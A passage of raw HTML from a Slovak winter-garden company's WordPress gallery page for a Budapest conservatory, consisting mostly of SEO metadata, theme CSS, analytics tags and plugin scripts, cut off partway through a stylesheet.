

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunwoodzimnezahrady.sk/gallery/222506/
body_size: 18140
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sunwoodzimnezahrady.sk/xmlrpc.php">

	
	<title>Zimná záhrada - Budapest (HU) - Télikert</title>

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.sunwoodzimnezahrady.sk/gallery/222506/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zimná záhrada - Budapest (HU) - Télikert" />
<meta property="og:url" content="https://www.sunwoodzimnezahrady.sk/gallery/222506/" />
<meta property="og:site_name" content="Télikert" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zimná záhrada - Budapest (HU) - Télikert" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.sunwoodzimnezahrady.sk/#website","url":"https://www.sunwoodzimnezahrady.sk/","name":"T\u00e9likert","potentialAction":{"@type":"SearchAction","target":"https://www.sunwoodzimnezahrady.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.sunwoodzimnezahrady.sk/gallery/222506/#webpage","url":"https://www.sunwoodzimnezahrady.sk/gallery/222506/","inLanguage":"en-US","name":"Zimn\u00e1 z\u00e1hrada - Budapest (HU) - T\u00e9likert","isPartOf":{"@id":"https://www.sunwoodzimnezahrady.sk/#website"},"datePublished":"2021-03-17T14:07:03+00:00","dateModified":"2021-06-25T13:26:47+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Télikert &raquo; Feed" href="https://www.sunwoodzimnezahrady.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Télikert &raquo; Comments Feed" href="https://www.sunwoodzimnezahrady.sk/comments/feed/" />
<link rel="stylesheet" href="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/63456.css" media="all" />




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.sunwoodzimnezahrady.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='redux-google-fonts-woodmart_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1580628744' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/91fe3.css" media="all" />




<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 52px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 52px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 177px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 217px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 257px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 157px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 192px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 217px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 157px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 52px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 52px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 52px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 38px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 52px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 165px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 150px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 150px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 38px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 38px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel="stylesheet" href="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/36f66.css" media="all" />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/2044c.js"></script>





<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.sunwoodzimnezahrady.sk\/?page_id=7","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://www.sunwoodzimnezahrady.sk/wp-content/cache/minify/1fb96.js"></script>


<link rel='https://api.w.org/' href='https://www.sunwoodzimnezahrady.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sunwoodzimnezahrady.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sunwoodzimnezahrady.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel='shortlink' href='https://www.sunwoodzimnezahrady.sk/?p=222506' />
<link rel="alternate" type="application/json+oembed" href="https://www.sunwoodzimnezahrady.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sunwoodzimnezahrady.sk%2Fgallery%2F222506%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sunwoodzimnezahrady.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sunwoodzimnezahrady.sk%2Fgallery%2F222506%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":222506,"post_name":"222506","post_title":"Zimn\u00e1 z\u00e1hrada - Budapest (HU)","post_type":"gallery","post_author":"3","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"proweboldal","ID":3};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="712951" async></script>	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39259652-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39259652-2');
</script>
    <meta name="google-site-verification" content="M4LSdtm_zGtYg67MgDfpeKSgC_g10pZV36l2KeYgb2A" />
    			<link rel="shortcut icon" href="https://www.sunwoodzimnezahrady.sk/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.sunwoodzimnezahrady.sk/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#000000;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Lato,Arial, Helvetica, sans-serif;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-empty-compare, .cart-empty, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .product-title{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-compare-info-widget .compare-label, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-size:13px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .woodmart-compare-btn a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .woodmart-compare-btn a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .woodmart-compare-btn a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{color:#83b735;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, 